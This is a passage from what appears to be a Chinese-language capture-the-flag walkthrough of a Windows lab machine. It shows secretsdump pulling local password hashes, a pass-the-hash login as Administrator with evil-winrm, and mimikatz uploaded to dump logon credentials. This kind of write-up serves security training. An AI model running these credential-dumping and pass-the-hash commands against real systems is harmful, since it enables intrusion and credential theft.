impacket-secretsdump -sam sam -system system LOCAL
image-20241010182855109
拿到admin的hash,直接就去登陆
evil-winrm -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341' -i 10.10.11.35
image-20241010183007464
拿到root.txt
要想破解这个hash,可以上传一个mikz,跑一下就出来了
upload mimikatz.exe
./mimikatz.exe "sekurlsa::logonpasswords" exit